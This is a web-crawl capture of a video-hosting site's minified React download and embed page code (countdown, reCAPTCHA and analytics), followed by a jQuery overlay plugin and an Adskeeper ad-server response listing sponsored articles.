progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-Dj8W7_kX.js.map


--- FILE ---
content_type: text/javascript
request_url: https://jockantv.com/sinkronizirani-crtici/wb.overlay.min.js
body_size: 870
content:
/* Copyright Pablo Software solutions 2025 - https://www.wysiwygwebbuilder.com */
(function(a){a.fn.overlay=function(c){return this.each(function(){a.overlay(this,c)})};a.overlay=function(c,e){var b={hideTransition:!1,popup:!1,position:"left"};$overlay=a(c);$overlay.appendTo(document.body);e&&(b=a.extend(b,e));b.timerId=-1;b.overflow=a(document.body).css("overflow");b.transitionsEventName="transitionend";b.transitionsSupported=!1;"transition"in document.documentElement.style?b.transitionsSupported=!0:"WebkitTransition"in document.documentElement.style&&(b.transitionsSupported=
!0,b.transitionsEventName="webkitTransitionEnd");$overlay.data("overlay",b);$overlay.find(".close-button").on("click",function(d){d=a(this).closest("[id*='-overlay']");a.overlay.hide(d);return!1});$overlay.find("a").on("click",function(d){"#"!=a(this).attr("href")&&(d=a(this).closest("[id*='-overlay']"),a.overlay.hide(d))});a(document).bind("keyup",function(d){if("keyup"!=d.type||27==d.keyCode)d=a(this).find("[id*='-overlay']").filter(".show"),a.overlay.hide(d)})};a.overlay.show=function(c){var e=
c.data("overlay"),b="#"+c.attr("id");b=b.replace("-overlay","");-1!=e.timerId&&clearTimeout(e.timerId);if(e.popup){var d=a(b).offset();d.top+=a(b).outerHeight();if("right"==e.position){var f=a(b).outerWidth();f=d.left+f;f=a(window).width()-f;c.css({right:f,left:"auto",top:d.top})}else c.css({left:d.left,top:d.top})}e.popup||a(document.body).css("overflow","hidden");c.addClass("show");c.css("z-index","9999");a(b).addClass("open")};a.overlay.hide=function(c){function e(f){b.transitionsSupported&&c.off(b.transitionsEventName,
e);c.removeClass("hide");b.timerId=setTimeout(function(){c.css("z-index","-1");b.timerId=-1},1E3)}var b=c.data("overlay"),d="#"+c.attr("id");d=d.replace("-overlay","");a(d).removeClass("open");b.popup||a(document.body).css("overflow",b.overflow);c.removeClass("show");if(b.hideTransition)if(c.addClass("hide"),b.transitionsSupported)c.on(b.transitionsEventName,e);else e()};a.overlay.toggle=function(c){c.hasClass("show")?a.overlay.hide(c):a.overlay.show(c)}})(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.adskeeper.com/1016240/5?sessionId=6981b770-0895b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=177010878702374293978&pvid=202f3377-b860-405b-8dbe-148c1c517328&implVersion=11&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=cb4f0c94-5ca3-4aee-afea-595cac75ddc9&uniqId=1834f&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7123&w=160&h=600&tl=61&tlp=1,2,3&sz=159x190&szp=1,2,3&szl=1;2;3&cxurl=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html&ref=&lu=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html
body_size: 1074
content:
var _mgq=_mgq||[];
_mgq.push(["AdskeeperLoadGoods1016240_1834f",[
["Brainberries","10881020","1","One Of The Greatest Two-Sport Athletes In History","","0","","","","YPzZi7b-nF9KCEz-IjrPco42u-7XfAckeNLdKVnxSCC19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfRzTzhZGCGKDe8LJywkP38",{"i":"https://s-img.adskeeper.com/g/10881020/492x328/-/[base64].webp?v=1770108787-a76IdqOpBFdw0IraIunu6rwEEjIcB2Sr7XhvarZVdQY","l":"https://clck.adskeeper.com/ghits/10881020/i/57351121/2/pp/1/5?h=YPzZi7b-nF9KCEz-IjrPco42u-7XfAckeNLdKVnxSCC19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfRzTzhZGCGKDe8LJywkP38&rid=c235186e-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7la_8hecj8s4EbdGDRbM1_hiRw30TzCVy296UxVKcPQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c2353492-00dd-11f1-b6ec-d404e6f9ac40","crid":"10881020"}],
["Brainberries","3805472","1","7 Ways To Understand Your Girlfriend Better","","0","","","","YPzZi7b-nF9KCEz-IjrPcjyrVWlX7C6OHA7cjnGxDSHCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5reUedd-K84OZh4Wss8Qfs_q",{"i":"https://s-img.adskeeper.com/g/3805472/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMjEvMTAxOTI0LzlkOGQ4MjVjNTkxZGVkN2NmN2NhZjY3MDMwZWQyOGE3LmpwZw.webp?v=1770108787-V_RjjFRYQlsqm54xa8mhwmnnp4VDCFWEFKR3K5a2gnA","l":"https://clck.adskeeper.com/ghits/3805472/i/57351121/2/pp/2/5?h=YPzZi7b-nF9KCEz-IjrPcjyrVWlX7C6OHA7cjnGxDSHCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5reUedd-K84OZh4Wss8Qfs_q&rid=c235186e-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7la_8hecj8s4EbdGDRbM1_hiRw30TzCVy296UxVKcPQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"c2353496-00dd-11f1-b6ec-d404e6f9ac40","crid":"3805472"}],
["Brainberries","13780652","1","Add Positivity: How Your Mindset Shapes Your Love Life","","0","","","","YPzZi7b-nF9KCEz-IjrPcsm6Eq-K7rCWCXGITtheZ7RfViI18bPDH_hLuXfADqMCU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfHBumUxoPM_goB1VA6YPKB",{"i":"https://s-img.adskeeper.com/g/13780652/492x328/-/[base64].webp?v=1770108787-qc_z4jllDfAMk9pet7j0KxlstdyfztSKxB1FaCgWUuE","l":"https://clck.adskeeper.com/ghits/13780652/i/57351121/2/pp/3/5?h=YPzZi7b-nF9KCEz-IjrPcsm6Eq-K7rCWCXGITtheZ7RfViI18bPDH_hLuXfADqMCU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfHBumUxoPM_goB1VA6YPKB&rid=c235186e-00dd-11f1-b6ec-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7la_8hecj8s4EbdGDRbM1_hiRw30TzCVy296UxVKcPQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"c2353497-00dd-11f1-b6ec-d404e6f9ac40","crid":"13780652"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7la_8hecj8s4EbdGDRbM1_hiRw30TzCVy296UxVKcPQA**","ats":0,"rid":"c235186e-00dd-11f1-b6ec-d404e6f9ac40","pvid":"202f3377-b860-405b-8dbe-148c1c517328","iv":11,"brid":32,"muidn":"q136aZkpAwR0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15168}]);
_mgqp();
